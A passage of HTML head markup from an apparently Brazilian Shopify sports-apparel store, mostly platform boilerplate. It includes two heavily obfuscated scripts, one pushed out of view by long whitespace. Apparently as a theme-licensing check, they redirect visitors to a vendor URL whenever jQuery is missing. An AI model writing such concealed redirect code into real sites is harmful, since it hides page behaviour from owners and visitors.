_0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/bootstrap.min.js?v=158877702259513286281747087564" defer></script><link defer as="style" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/compre-junto.css?v=126552692877301852871747087564">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        

  <!-- INICIO ADICIONE SEUS PIXELS AQUI -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KMGB4C');</script>
<!-- End Google Tag Manager -->
    
  <!-- FIM DO ADICIONE SEUS PIXELS AQUI -->

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/chicago-bulls.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/chicago-bulls.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"3966da90-c00a-4a4b-a26b-0c4d46809ad9-1768696491","pageurl":"varaldotorcedor.com.br\/collections\/chicago-bulls","u":"e3ca621ed39b","p":"collection","rtyp":"collection","rid":412279931131};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/chicago-bulls.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/chicago-bulls.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
